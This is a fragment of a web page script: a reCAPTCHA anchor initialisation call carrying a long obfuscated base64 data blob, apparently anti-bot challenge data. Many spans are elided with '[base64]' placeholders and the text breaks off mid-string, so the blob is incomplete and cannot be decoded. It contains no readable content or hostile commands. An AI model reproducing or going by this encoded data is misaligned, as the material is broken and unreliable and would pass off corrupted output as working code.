      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22XH7Dr8OuV8Orw7nCmHowJAbDkQXDl8Kfw63ClMOXwqHDljk+w5DDq0TCl8Okw4sSwrjCoSNgSsKPGcKYw7nCrMOFPxPCvFRHw5TCtcOvwrlFw4zDtmfDkcKgbAMFIioAaDsBY8Kmw5jCvmVKZsO3w7EuDsKmblbCocOLwqrCnsOFwr1GAnIUD2o/YBZ0WMOYw7Y+BAzCi8OBBcOJw44JcGjDvhfCm2bCocKxwoDDqEl/VGkHw4dpJjbDjQtywr0+F8KQw7nDhUTChcO9w7FlwrHCp8K3QsKLYVXCgsOZw7nDm8OgdcOQw6PCkcKvw7cXwrQBwp9xwo/CqMOGw4kXwrnDjcKbw57CmDRaFsOWUsOgT2XDnncCw67CsGQlw4zDkzdgwqkIw7jCvyDDpHhUNsKuwqpKDsOcHsKxLcKLwqgiw7/CsArCr8OgElQyITvDkUvCkBp0wqRFWcOzFEVBc8O8wr/ChH5QwoVCwqfCkDxkw6TDvVEVYhPCr8Otwpw0UMOIw57Ci8O6woxPJWrDqH8dEkgdCcO0P3NWYmDCssOPez1obl9zw4XCrcO9wofCuMOrRG0ILsKowrg6wpYqw4fDi8KsMizDpRFOd8OdUAfCp8KYLiXDmsONLsKCw5lMwpLDqTnDgl/CqBzCknHCrlfDosK8OyUSw4NEw5QYAsKXQcKSNx5uJBzCti/DkRnDtUzDvGbDqsKpwoFfwp/CisKtHF3DnCrCm8KVCTTCm0/DpsKtw7kRLMKBEGgpw4PCgFzDvQzDrcKkY8OhwqfDnBUGTkTCiDPDi3LCtDIASxrChcOmwqc7w5TDrMKVRw/CsR5eKmTDtcKSwoLDpmnDhsOFESzDp8OSDE9lw5VCw63DhcKMYXnCvMO3OzUqQcKqNx3DgBXDlsOAD23CjxkqAcKrwqPCmMK0VMO2w5/CugxnwqNgwoRDDSvCqsONM8KlwotpIEZpMStqAsKpGCh/eD/DsTNHAhxywqDCrSHCv8KOw4zDksO5w5AdLBfCmMKCw5EwbiPDmsOidgl6wrAWZGpmDsOpw5jDvcKjw4FAw489XSzCk15MFMKiw4dEa8KLw4AAwqB6RMKOwqAWEx80w5hwdsKtw6p0wo/CqMKlCE7CmsKofjsrw5k8w71PfBfCrMObPXfDqQgcFiw+cwwIwoJgVCTDuC/Dp8KxAyN5FMK9BcK2wqV3fDLDkH/Cjnwvw6MKZGLDkcOawprDvjzDrcOUYcOuw6EZCjVtJA3Dmh9mwqfDqsOqFSfDsMKHIhR2G8OOw6HDpMKTw6HCmB7CpcOQN1/Cv8Kyw5wYwoLCgA3CkMO/B8O5w4YYD3EWwqnCoQhGSyXDkAwcXAAew5EXw7XDkcOjw5EUHB49KTkdwoDDnU7CjGQqO8KrJDTDicOPVBTDqjvDhMKGTCV5ZcKIw6PDglo/w4jCssONeMO6w7nCq8Osw7d8w6bDocKdeCzCsmRmwq3DqsO/[base64]/SsKrVELDijnClBXDhsKUMyZracK5w6PDlgPCmMOdwo/DgyVrfHrCg8OTwrbDiMOqwqDCgRtawqvCiMOtwopnw7p0w4shBgwlw77DhMOUNDbCusOgaCzDjELDrsKzN1IwwoQEwpQcw5plw5PDgBYJw4YCNMOww6otw6fDmRoscsOXwr3DlcObJ8O0Uw1ZdDY3YC3CncOPZcO2RsOew4RyT8OUAMKofsOCMcOQwq/CmTXCnChIYVvCr8KyfmnDpMOSw5jCgMOCcRTDnMOrUAhGVHPCunIDwoLDqMKuL8O0VMOfw6/DhyDCmWJ5w4bDvsOmACvCv2koH0LCm0cMEWBWQnjCgmNSwoczw507dwd4wpVqLMKYasKPBcO4wprCh8KJwonCjk7ClBRvw51sw542AhzCsFPCjVwpPcOMw6sASVXCqsO/X8K0EMK3S8KYBsOZw6zDpVbCg3jDkE1AO8KEaMOjN8OSw7ZYDjFOw55cTz1KbMOfahwCBsKwUnkSw5jCjRssKjdnFMOEwrc3ZF7CnMOHJsOUwpLDsjs1RcOkw74CXsO/EzNSwrdsYhjDkMO+UcOIworDrm/Dpj4Dw6lfb8KfworCqVVPU8KSwoBAGcOqwrl8w5HCvMKrOwfClcKOaE/DiCw/[base64]/w6wHA8Oxf8O/[base64]/Dti0Zch3CklMgw5x9wpl3K1YFZsKtwq/Do8K4w4B7w6LDtMORGHjDr8K7w4kbwrHCuVTCrcO9MjPCm8KJw51ewqYcwpPCgsKBwo8Hw6TCkUDDp8OxwrBhLwDCr8KQYlTDrnUdSXvCksOaKMKMRMOEw7JBB8OFw74pdjRKLRXCv194Rkt/[base64]/DsAIewpZfworDh8OLwoBDwoXCt8KpcMKtBcKBPMK0T2/CglJ3wpPDgGteCjPCu8ONBUQGAsKcDMO3w59eT1/CjMKxYcO/QznDk3nCsMKVw7rClGpjwqUAwpNBwp/DjCPCrMObPzMgwqAww77Dm8OcwobCtcOkwpZewrPDkcKPw6/[base64]/wqxqHR5sQsOGwrjCnsKtw6zDmzHDgAJlD8OYZsOFd8O3w7DCpcOwXQ7CoExUPAXDkMOTLMO+DUspVcKgN3jDl8O2BcKHwqTCjsOqMsKgw4bDumDDqgrCvlrCrMODwpnCi8KlNVZPJk9ARBTCgsOEwqbCtcKgwrbCqMOdZsKySgdsUy4Wwo4/[base64]/CoMKyw41yGMKSYsOvw5ZDw6lpcMOBw4cVPQBHdz58dEfDl8KvDcKib17DscKOJ8KPQHcEwpLCu8O6TMOSZz7DncOow7YHJ8K8w5Z+w6gjdCZPJMOhEwLDsl/CiMOxHcKsMXLCkMKvwolNwohuwrHDncOYw6DDr3QGwpA1w7YlL8OwKMOCHi9ROMOzw77DmBlgVVnDp8OyUzVzOsK4XhEtw6sCV1nDrsKpBMKTYA/DpFjCvQEdHsOawrdaTxENOkzCo8OKHXTCscO7wrtaPsK/wqfDmcOoZ8OSTMK6wozCg8K7wp7CnRduw6LDhMKbGcOgf8KiIsKfPj7DijfDksOLP8O3MAAbwp5ZwrrCkVjDnWxMDsOtJz3CmFY3w7luBUbDtHvCjlbCgXnDucOBw7rDoMOIwo/CuznDkHLDjMKSwphmJMK6w78mw6rDsWNkwoYQKyvDo1bDoMKiwqQ3JjvCrCbDh8K9XGnDiHYYChkbw5RbGcKgwr7Cq8OiRcKUBj1hZiE/wpITw6HDoMO6ewVMccOrwrgLw4gDW1EOWC/[base64]/[base64]/CqXw3w6Npe0RAw4HDj8KowpTCkCAhwpbDlsKXGzfCv8Klw57DmsO2w7TCrjDDs8OKXMOLL8OmwpLChsOvwrzCn8Kyw7XCicKzwr1VfBMyw5/DjWDCiyxPZMKmXcOiwpzCl8OrwpQqwozCs8Oew7wZcHZFEw0PwqZVw4PChcOwcsKHQhbCl8Kpw4TDrsOBAsKmR8OAOMOxfMKYWxXDpwHCrRfClH3CssOCKTDClVfDicKBw4Uowp7DvUl0wonDgMOof8KJSkRNdH1ww50hZ8OYwqnDkFlZLMKFwrR0w60+PU/ClxlrL2MdMA7Ct2djPT3DvQzDmVgGw6PDi2xjw7TCk8KPdVFMwqfCqMKqw6QSw6Jjw7UrY8ODwqbDtwnDvnHDv1oHw6/CjHjCjcO/w4EMwr8pGcKPwpLCsMOtwqNBw787w7PDmBDCvBt1RTTDjcKbw4/[base64]/P8OKd8KUw6DDkmvCqMKPwo/DtEvDpW3DnADCucKrw7Rfw6w1DEQLEsK4wonCqhvCusOTwoHCsmZTHVNrSiLDn3RWw5/DqHBgwodaBFvCgMOow4fDlcO8EmTCpwnCl8K2EMOpDX4qwr3DisOmwoPCrlMVA8OsM8OVwr/CgijChivDrXPCpx/CkgtSEsK9L3VII0wSwolCZ8O8w4s+D8KPchceVnHDgBrCqMK0MxvCkBARecKbGGvDp8OtEWrDjcO5U8OCbiQ6w6rCpMOaUynDvsOaIE3DsWMAwpwPwopnwoFAwqIRwpUDRy7DoW/DjMOSHjswERjCpsKUwrIzOX/DqsO4LiHCsjXDh8K+AMKlP8KILcOew49kwojDoWrCoj/DrgUhw5/DtsKKcQ8xw4VgR8KQecKXw7AsL8OOfRwXbkwewpEIBljDkHXCssK1R13Dv8KiwobDqMKYdDUuwqPDj8Okw5PCsgTCvjsFPSl1AsO3NMOlAsK4dMO2wpVCwpLCs8OqccKLQFnCjhBcwrFqWcK4w4bCocKIwrV+w4B5IG/DqmfCuH/CvmLCh1oSw5wVWWQ9OFE7w6MRZsOUwqPDqU3CosKoV0/DrhPCigXCsHtQUGE7ZDchw6VRDsK7VcOiw4NbbVzCrcOXw5vDthvCtcKPfgRLVQvDisK5wqE/[base64]/w6tKBmjDiMOow5bCu8ONwrBNwqVFdGzDhTrDtBnCi8O6w4LCoTkGcMKhwofDoXs4cW/[base64]/WW9cw54Qw5rDpx3CvWkxJ8OqAiInwocVPcOaMMObw7jCrQRPwrF/w6vCrmDCqUfDtsOMNkPDlgnCo1V8w7gleRXDl8Kcwr0mS8OQw5/[base64]/Dq8KYwogqw5PDt2DCmMONwpzDr8KDwo/CksK0R8KjMcOffBlwwpwCwoRrC07Dlk3Chn3DvMOaw5QCe8OdaGYYwqERB8OFMBUKw4jCq8Krw4vCp8KQw7EjQMOhwr/DqSDDrMO0R8OOMTnDoMOOTzHDtMKEw51nw47CksOZwptSLyLCv8ObVRkNwoPDjghOwpnDmw5eLGg8w44OwqlSN8KnNn/CvgzDpMObwqjDsQkPwqXCmsKLw4bCmMKEdsOzXjHCnsKcwrvDgMOOw5hCw6TCmyU8XXdfw6TDr8K9JAoaF8K4w7RdblTCr8OvI2XCqkV5w6EwwohVw4NOGFcGw6DDrsKcEj7DvAsJwqDCpU50UcKWw6PCtsKEw6paw6hCecOqMX3CnT/Dj003TsOfwq0cw4DCgSlnw41iTcKzwqLCgcKOBnrDh3dZwp/Cs3pxw7RLN1vDvATCrMKTwp3Cs3/Ch3TDqV1+MMKSwpTCkMK7w5XCjjsAw4LDjsOPfgnCqMO8w7TCisOkUVAhwo7ClSooBlMHw7LDrMOPwq7CmBlJMFTCjwbDrcKzMcKNOVBPw6PCqcKVVsKIw4U4wrA+wq7DkBDDrTxGGVrCgMKLQsKtw5Iew6PDq3PDo1s/w7TCjkbCtMOsClQdMixmeGTDu35jw67DgmvDqsO4w6/DjRPDlMOUT8KkwqDCp8OgFMOWFz3DlW4GP8OoXmTDicOta8KsPsKyw6fCrMKwwpAowrTDvEnDiBhOIShJXkPCi2nDk8OXf8Osw7/ClMO6wpnDlcOKwrxbXQETJBQDflU7YsOUwqPCjyHDg3UOw6R8w4jCgcOsw44Ew73DrMK8M1AKw6MibMKBAnPDi8OvGsKbfjJRwqnDp1HDt8K8TEsNM8OwwqvDsTcGwr/DqsOfw4YOw63CgwV/JMKCZ8OdEErDocK1R2hawpsEUMOfG2PDlFF6wqEbwpQwwql2RRnClhTClX/CrwLDsXLDg8OjJSQxVGE9wrvDnE0Yw53CpsO2w5ASwqfDpMONcm4Ew64qwp16YcKTCnTCiAfDmsKuZ1tMERHCkcK9cgrCiFklw4Qfw4gTKTUSYDnCo8KjLyTCgMKnUcOoTsO/[base64]/CkBoRw65UEsKlwoNxTcOeOBdHOGcoUsKdwpnChDgrG8KZwopffcO+B8OawqTDmWMxw43Cl8OAwq9Ew51GQ8ORwqjDgAHCrcKwwrvDrMO8ZMKYaAXDjyHCqh3DpcOYwq/CvcOcwppqw6Efw5rDjWLCgsO0wqbCuVjDh8KIBVhhwoI/wpo2UcKdwrVMIMKqwrvDl3XDjUnDgzoBw6Btw5TDhS7Dk8KpX8OwwqnCmcKuw48XEDzDthJ4wpFyw4x7woxFwrl6L8KLQCvCjcOTwprCq8K0VE5xwpVrQjt0w4PDjX3CvFxoHMO/UQDDv3XDssOJwpbDnQVQw5fCg8KUw5kSTcKHwqXDnj7Din7DuD4Pw7fDqHXCgCw5R8K4TcKzwrPDq3rDsDfDg8KZwqccwoRLJMO/w5wew5c4ZMKMw7oQJcOQb3RuNcODB8OFdw5Kw5oRwqHDvcOtwrg6wpzCjx3DkCpNRynCjTfDvsK5w6h9woTDog7Cqz00wpbCusKcw4zCuA0QwqzDo3jCksOjTcKow6vDmMKYwqDDm0c/[base64]/Dqhomw4nCi8OhJFlvwr5pw7Iww6EmwrofB8Osw5BsXG05OHXCvlE8PUA8wozCrhlkL27CnkvDlsKDIsK1fEbChDlCFsKRw67DsjFOwqjCsRHCkcKxccO5CSMlc8Kiw6kOwqMqN8OTRcOzYDPDn8K9EzQYwpDChVJ/M8Ocw4bCpMOdw5LCscKTw7RSw5URwrRIw4FEw5PCs1ZAw71vFULDoMKDcsO2wokYw4zDjBAlw4hZw6PCr0LDmSLDmMOewplCfcOtBsOLDQPCtcKVUcKrwqFVw4DCkzNwwrQLBlHDjQhqw65XGwgafEnCncKewqbDq8OzJi9/wr7ClFJ7aMOUBg5Sw4ctw5fCqwTDplrDkX3DocOSwo0RwqoMwpnCosK4TMKSIWfCn8KiwpRcw4QXw7MIw5VpwpF3wocAwop+cnpWwrogFXRJbWrDsTkQw7nDqMOkwr/CnMKiF8KHEMO8wrBWw5l+KHPCtxNIKVI9w5LCoxgcw7rDpMKsw6MsehxbwpbCvMKcTWvCtcK/BsKgHwnDrG40ez/DnMO5RW54bsKdF2vDscKBLMKQYVbDljUNwojClsK4QsOjw5TClzvCtsO6FVLCtBkEw6FiwoMbwrViacKRNVwmDR1Aw7VfCiTDvcODSsO0wprDlsKpwrsSAjHDv0HDvH9abAvDscOqNsK2wqUUcMK1FcKvQ8KcwpE/CjgZWB3CkMKDw5cswrzCg8K6wp02wrdTw7dZAMKbwpwjc8KRw6UXJTLDnDdOFjbClUfCoCQkw63CuRHDk8Kwwo/CkWMwfMKrV08ucMO/UMOnwojDlsO9w4sgw7nCvMOsV1XDv1ZFwpvDum95Z8Okwo5Ywr7DqxnCqHJgWCgRw4PDgcOxw7lpwogkw4zDm8KXFDXDn8K7wrk7wqB3F8OCdT3Ct8OkwqHCj8OUwrvCv18Nw7jDskIVwpYsdA3CisOULS5iWA02J8KbScO9BElbOcKzwqfDpmhzwpYbEkfDk0hQw7/CiVbDg8KaMT5Rw67DnVdXwrnCgi8BeHXDrE7ChyLCmsO+worDqsO1XlDDiy3DisOrRxtTw4zDhlN4wq4aZsKSMsOiahF6wo1pLMKEAkY2wpsBwr/DqMKFFMK7fSrCmSjCvEjDi0jDgMOVwq/Di8OEwr5uN8O6LiZxTX0sFiDCvkDCjS/CuFTDt2MZRMKWHcKGwqbCoyLDvFrDq8KcRlrDqsOvJMOjwr7CnMK/EMOFCcKmw6s3FGsIw4fDu1fCtsKHw77CsXfCnlLDlyNow5PCssOTwqAteMKow4vCuDvDmcKTHlvDvMOzwpJ/UhtaTsKoA2g9w6h3WsKhwr3DucK9csKNw7zDosOKwpPCvi1GwrJFwqAdw7/CmMOybnjCumPDuMKMex1PwoJxwqkhLcOhAgk+woDCpcOGwqo1Ix0GTcKBbcKbUsOXSQEzw7Fmw7pGacKoJMORIcOKd8Ogw6ppwoDCr8K+w73CrSw/PMOzw7kNw7vCrcK+wp8jw7BTGw5tVcOww700w4EvfhfDmEvDmcOQMhPDq8OGwq/CsjDCmxNsfXMmPVXDgE3CusKvZRlowp/DkMKLDycjAsOAAnckwpVuwpNTKMOOw77CvAIrwpcKP1/[base64]/CsAZIdcK5wrfDtMObwp1dw59jXsKlw7lRB8O+W8OnwpPDqAUkwrbDvsOxcsKxwr5tOX0Vwqltw6/DsMOIwqXCvTPCs8O2azzDoMOfwovCtm5Iw4ZPwp11TcKzw7sgwrvCrygcbQMQwqzDskbCnHwmwroAwpDDqMKBLcKbwqosw51pdcO3wrpnwrsGw5nCkA3CmsKOw7BJD3Z/wplLOV3CkHvCjkwEMT1MwqFUGWxwwrUVGMKifsKhwqHDmHnDk8Klw5jDuMKYwq8leyHCiBtww7YdZsO9w5/CtmshJGfCg8KbM8OFADECw7HCm2rCpUdgwqAcw77CgsKGcDluP0tQbcOBZ8KmbMK6w4DCi8OcwqQ+wrEeDXvCj8OZAgoawqXDtMKuYi96AcK+HizDvlsgwo4pOsO3w40LwphJNWVvFjs/w5QLC8K9w4zDtGU/[base64]/CjVfDmMKfwrt6c8OAwqR7wpHCr33Cig/[base64]/alYgcS0qdGfCozkwJMOOwrLCtxUmByLDkS4tQsOzw7/DoMKkasOSw7hyw50KwqDCpANLw7FSHDJmZSlLE8KFCcOcwox/wqfDr8Kqw7xRFsKCwpZADMKvwq4ACRsvwqhIw4TCpcOzDMOBwrPDqcOiw6vCo8OtYxw1FiXCqmF7KMOwwoPDiSzDuQXDnALClcOqwqUzOjjDrmvDk8KbTcOsw6YdwrIkw4HCpsOBwqRtYzrCiExffzwkwqvDtsK9FMO1wo/[base64]/CgcOEwqLDr3kIw7hRwpt3w4EFworCrm7CqRfDr8KmSBPCusOiVV/[base64]/[base64]/CrMO2wpYbw4LCncO7w4BfATk1WsOqw5vCgy7Cs0jDo8OaN8KqwqTCp1rCucKRCcKJw7oUPAAKWsOaw6d8ERPDk8OqD8ODw4nDkEEjVxnCrTcjwqlFw7TDjhvChzsBwprDksK+w60GwrDCpWAWJcO2KmIYwoRKL8KTVh7CtMKsSgjDvVAfwpZ7RcKlB8O1w4t/[base64]/[base64]/DoMKIwo/DgsKowqIlC8KEw6/Dhh0AFcOdwrMlU2xQU8KFwpcILk1KwrEDw4ddwpzDo8Kxw7h2w6F7wo7CmSRUc8KGw7vCjcKuw4/DkA/CvcKwNko/w6Q/MsKOw6xfMmbCjk7CuAldwrXDpi7DrlLCjcKYScOWwrxswonCjE7CtlLDpcKlLBjDpcOrAcKDw4HDhCxMJmrChcOcYFzCgVdiw7zDncKPUmHDkcOcwqcBwrQlAMK1DMKPV3bCmlDDkT8tw7l8YWvCiMKPw4jCg8OLw4bCh8O/w6MwwrFAwq7CjsKowoPCr8KowoU0w73CsxHCjUZFw5XDqMKPw4PDm8O9wqPCg8KwL0/ClMK5dWcVMsKMCcKeHBfCisKrw61Nw7/Ch8OLwp3DukxfVMKjHsKnw7bCi8KLKzHCkBFDwqvDn8KRwqjCkcOTw41+w5YWwqTCg8OVw4jDiMOYNMKJZmPCjcKRI8ORWUXDtcOjFlbClsKYGlTCkcKVfMOEZ8OLwo4qw5wOw7lJwozDozvCtMO9S8Kuw5XDggzDjiojDFvCu3lNVTfDi2XCo2LDjm7CgMK/w4Myw5DCssO+w5snw5gBAX8xwoZySMOGacOmMcKIwowGwrYyw7/[base64]/CvsKEMwHCkMK6wrg2w4/[base64]/[base64]/DssOrw6PCjF9gHcOiAQtuw5LClMOkwr7CqcOQw5nDr8K3wqZww7dKTsK4w6fCiEZWBXIlwpI2bcKQw4PDkcKJw5kswrbCn8OmNsOXwpLChsO2clLCnsKswqQ6w7YWw4ZJenNKwohsPC0VJsKnS1LDr0d8CVUjw63Dq8KcWcOkXMOOw4MGw4tlw6LCnMKbwrLCt8ORDA/[base64]/CrMOqw6nCmsOjwqUgwrt9FiMVM01vw5zCmhzDgyzDlnjCucKNISZlXFM1wrMBwq13d8KCw4BlUFHCp8KEw6TChMK3bsOdVMKkw67CtMK6wprDiyLCk8OVw6PDpcKIAU4YwqnCs8O/wo/[base64]/wr52b8Ouwp0SwqTDnMKaLcOWw7DCoRAsw4k4DMKdw5cQblsDw4zDucOaJ8O5w4RHWCLCn8K5NcKfw4rDv8O+w6lcVcORwovCssO/RsKYZF/DgcKuwqjDuQzDgzfDr8O8wqvClMKuBMOewqXDn8O0V3rCqzrDvCvDm8O/woxQw4LDoiIYwo9KwrhzOcK6wr7CkhzDt8OWNcKmHhxUAcKgKgXChsOGKjV2McOFAcKkw6lewp7DjB9uPMKEwos4MXrDpcKtw6vCh8KYwphfwrPCl0o7GMKEw4sqVQTDmMK8UcKVwrvDusOJcsOpTMOAwqdCZzEXwp/[base64]/[base64]/DpB7DsMKLRMOyB8KfP1Rrw6fClGrDrcOXSMOCQ8KAMQUvWcO2YsOIYBXDsQ5AXcOtw6TDosOrwqHCumsxw50rw7Apw5JcwrPDlyfDnzUqw7TDhwTCicOBfQ1+w4hSw78Awo4CBMKmwqE3B8KVwojCgcKzUcKVcjR4w4PClcKGAUZzGS3CuMKzwo/CmybCkEHCqsK8I2vDl8OFw7TDtVAgM8KVwqgnb2ALZcOkwofDgx3DlXMxwqBIYsKkagBVwrnDksOfUmcQRwjDosKMHGjCqy/ChsKZSMOjWng/wptVRcKZw7HCtjRCEMO5N8KcBmDCpcKsw49YwpTDoj3Dn8Kjw6w3Li4/w6PDiMKrwqtFwpFzYsOySzxkwoPDgcKSYk7DsTfCmgdXS8Ovw6F9F8O+cEpqw4/DqBlzVsKXa8ObwqTDncOSScOuwoHDhFPCu8OqI0c9Xy0TVWjDux3Dp8KXHcKbW8OGT37DknkpcSoeG8Oaw7wWw5nDiDMiO35mE8OcwoBCd2ZOfCtiw4pPwrkjMSRvN8Kvw6Nxw7ovBVVqFUp8DQHCr8O/P2ARwpPCq8KtM8KIOQfDmh/DsDwkZTrCvsKqAcKbfMO0woPDtVHDkxl8w5/CqQbCvsK9wp0pVsOYwq5pwqQ1w6DDlsOOw4HDtsKsB8OHMg0KOcKPGHoFQsKPw7/[base64]/wrp7w5rCgHrDrMOfw4vDvg5ew6DChMKqBgPCiMKQw6FSwoTDtwYtw5k0wqEdw5B8w7LDk8O3V8Oxwps1wp9RCMK1GsOrayrCgl3Dj8OxacKVTcK/woxYw5JsFsOGw4AkwpZyw4E7GMKWw4jCuMO9BgsAw7E1wp/DisOFMcO7w5rClcKSwr9pwrnDrMKWw6nDt8OaOiMywoxvw4QuCE1Cw49kCsOuIMOtwq5gwpNIwp3Cl8KVwr0EBcKUwrHCnMK+E2PCrsKZYDB+w55uBE3CqsKtV8OBwqvCpsKBw4bDl3suwoHCmMO+w7Urw7fDvAjDgcOEw4nCiMKVwq04IxfChjRsRMOocMKgVsK/LcKodsOfw4QELBjDtsKwWMOWQG9HKMKXw7o3w4vCu8Kswp8Hw5DCt8OHwqjDiwlcSDZyZhlnJmHDs8O9w5rCi8OySjB8KR/DisK2CW50w4puGUdew5h6WD1Vc8KiwqXCqVIodsK5NcODOcKCwo1owqnDmEhxw5nDg8KlasKyRcOhO8KwwrkkfhPCkkrCgcK/fMO1NRbDm1YIISNjwo8pw6vDmMK/wrt9WsOIwo5Ww7XCoSVJwqHDuyzDhsOzGDpFwqBYLm1Tw77CrzrDncKcBcOLSTcPcMKMwrbDmV/[base64]/DucKUTC/CgS9Vw53Dsx/DnHoywohlw7jCiXs9aSIew77DmltWwozCh8K8w5APw6A5w5bCmcOrZTIRURDDlSpDXsOaF8O/cXrCisOnanhTw7HDuMOLw5nCsnrDkcKHaFI8wo9Ow4zChHLCr8O3w5XCpcOgwp3DmsK5w6x0VcK3X2NHwqJGYFB8wo1mwqzCgcKZw6tlOcOrQ8O/OsOFG2vCvRTCjA0bwpXClMOXe1QNWFrCnhs6JBzCiMKOSzTDqTfDhyrCvlJbw6hYXgnDi8OBZ8KLw7nCtMKLw7/DkHxld8O1YjPDjMOmwqjClSPDmRjCosOkTcO/Z8K7wqRzwpHCvjBKOHYkw5RDw4ozE0N9IFAmw7ZNw4Rrw5LDn3stBXDCosKQw6VRw48Qw6PCicKDwovDhMKVFMOedgF8w6VewqY1wqEqw5c/wqnDtBTChXfCs8Oyw6o6NmlYwoHDrMK5bMOHZXofwpcmIg8qZcOcbTMZXMOyDsO8w47Dm8KnRGXDmsKlTVBEe1INw5fChTbDgXrDhlw/b8K1WTbCiH93HsKuMMKXQsOIw4fCh8K1FEI5wrTCpsOqw58JTjJCAWTCtSE6w43CisKKAGfDjGscDz7Dow/[base64]/ZcKSfEdhWAlawrIFwr15w5dbwqPCh1nDkA7Dkwl1w7LDrVApw7h2KXRWw7zCmBLDhsKbKxZ9JwzDqVXCtMKMFnzCmMOzw7xvNlgjwrEDbcKEOcKDwrRmw4oDSsOOb8Kkwpt0wrfCr2/CpsKzwpAmZMKrw61cTm7CplRuHcOvSsO8N8OBe8KXcHrDnC3DkVPDgFXDrCnDlsOKw7ZOwo1zwrHCm8KJw4vCoV1dw4QyLMKXwozDlMKUwpXCrxUmTsKqAcK1w70aGgDDncOkw5YNGcKwacOqKGnDpMK8w4pENkhHbwzChT/[base64]/QMKhcFcFwoHDmA9gwrcwbMKKNDQwJMOlw4DDpsOrwrjDkcOVVMO2wpEjQ8KCw6HDlcOswojDlFgOXxLDg0YnwpfCgGLDrSgiwpk0AMOrwpTDuMO7w6PCoMO/GnrDvwI+w53Ds8OkGMOSw7YTw5HDjk3DngHDiFPCkWxCUMOIai7Dl3Bkw7bDsVYEwpxaw4suFU3Ds8OMLMK4CsKjd8OZf8KSScOdWXFrJsKfZsOgZG11w5zCpSXCmXHCtx/Cin/DnmJuw5kqP8OweHEUw4PCvSl4L0vCrVgRwrPDmnTDqcKIw6DCoBtcw6DCiTs/wqXCicO/woTDkMKIOjXCn8KzajsEwpoywp5GwqbDk0HCnDrDoV1aWcKrw7omX8Ktw7kDfVjCl8OMFwhaBcKAw7TDhhjCsw03GyxFwpXCmcKLPMOiw7g1wq8Dwq5Yw7JcbcO/w53Dl8OxcRLCqMK/wo3ChsOBCF/CvMKhw7zCuVLDql7DrcOxZUE9WsK5wptEw7LDjnrDncOOIcKHfT3DkF3DrsKoGcOCCkUtw6QbNMOtwrseF8OdOzwtwqvCjsOUw75zw6wld07CpE8EworDjMKfwqLDmsOdwrNRMBbCqcKkC2ALwo/DoMKwHS86BMOqwrLCuC3Do8OGfmoiwrvCksKXO8Oma27Ch8O5w6nDgcOiwrbDn0Mgw7JkY0lVw4lOD08kByfClcO4JWHCjkbChFPDrcOaN0rCh8KGFinCvF/Ch35UCMKWwrbCr27DtQ0nD3DDv2/Cq8KDwrgJOGMgV8OlYsKiwp7CvsOqBwLDixvDl8OnFsOlwozDiMOCUULDr1LDuQVawobCo8OdCsOQQmlEOVvDosKoBMOAdsKpM07DssKRc8KJGCrDqz/CtMK8AsOjw7VFwpHCvsO7w5LDgCoSF1PDu0UNwpPCjcO9MsOiwqzCsA7ClcK9w6nDlsKnHRnCqsOEFBolwpMHLkTCkcOxw6XDpcKEP35Vw4Ilwo/Do25Qw4UVc0TClgdGw4DDhnHDoR/DtcKwbT/DqcOZwr3DnsKHw7QvQi1Ww4oPDMO8Q8OcA1zCmMK7wrTDrMOGBMOJwqULKMOowqHCgcKVw5pgM8KKd8KEVwvCjcOxwpMYwpBlwo/DiX/CvsOiw6HDvDvDgcOpwpHDisKMP8OxVHlhw7/[base64]/w4jCjmrCnyXDjMK1w4hLwpHDpHfChMKxwofCmzzDr8KjasOSw6VWRDbCjcK1SBpzwp06w5TCgsK3wrzCp8OIQcOhwpllOGHDt8OEe8O5ZcOwTsKowpHCu2/Dl8Kdw7XCrwo4LkZZw5gKT1TChMK3JWdgEH5Zw6xaw7HCjcKgAT3ChMORTGTDvMOAw6zChVjCisK1a8KYU8KXwqhTw5V1w5/DqHjCo3vCtsOXw5hlQ2daPcKSwqfDu1zDicOzOzLDpFkVwrnCusOhwqodwqHDrMOrwonDijXDlmhnV2XCrUZ/B8OTD8OVwqYqDsK+F8KzQGUpw4/Ds8OnfEnDksKLw6EqDEHDm8Kqwp1ywrUDdMKJWcKTDVLCllNsK8Kkw6XDljFie8ODJ8OUw6gYU8Orwr4oGF0DwqotWl/Cp8ODw6xjYQTDvk5UYDLDlj4YJsKAw5DCpFMxwp3ChcORw5kLV8KJw6LDrMO0KMOVw6XCmRXDnQwtXMK5wpkDw4hwGsKvwq0RQsOQw5/CmW9IPh3Dszo7aXAyw47CvmTDlMKZw67Cpm0MIMOcQVvCvgvDjQDDqVrCvAvCk8O/w5PCgREkw5ErMcKfwoTDu0bCr8O4XsO6w7rDgT41S1zDrcOew6jCgWE1bQzDq8KkJMK4w7t2w5/DgcO3f1LDjULDtAbCucKcwqTDoVBLXsOILsOAAMKAwqh6wpLCnVTDjcOfw5cCI8KCfsKlR8KQQMKUw4h3w41WwqVUf8OmwrnDi8KPw5t+wqHDpMK/w4VZwos6wpN7w4rCgX93w4AAw4rDgcKTwofClBLCsQHCgwrDnznDkMO2wp7CksKtwqpBBwgrXkpiFmXCtQnDosO0w7XDusKKW8KNwqlcKDfCvhE3DQ/[base64]/Drw3DuVInMcOFwrPCqh/CtSpPwrPCv8O/[base64]/[base64]/CgMK9I0c4w5fCjcOgwoDCvj8Wa8OAw7DClzx/wr7CvsKtwr7Dv8O9woXCrcOhCsOfw5bDkW/DjzzDuSABwooPwrbCkxpzwrzDicKIw7TDjBhJERtVBsO5acK2S8OGEsKPCBFFwqQ2w4hjwpB7cGPDlREVGMKMLsKtw6UywqvDhcKPaFXDplAsw4ZEwqnCmExhwrJvwq0AA0bDjkNsJ1pUw4XDmsOHJMKIMVTCq8Owwph9w4zDlcOIM8KHwpd5w7sfIkkJwpJ3BQ/DvjnClnjClEzDrWbDlkZEwqfClTfDusKCw7fDo3rDsMKkbBxiwrUvw44+wovDg8O0VgwRwp8ywqECfsKKeMKpXcOyR0NqSsKUbTXDlcKJa8KpcBcBwpLDgMOBw6TDvcKkL2IMw4QwABrDoE/DlsOWDsKRwpPDmDTDmcOWw6Vlw58cwqJQwrJPw6/CjS9Iw4MQWg97woXCtMKjw7zCpMO9w4DDnMKdw5g8YmAEbc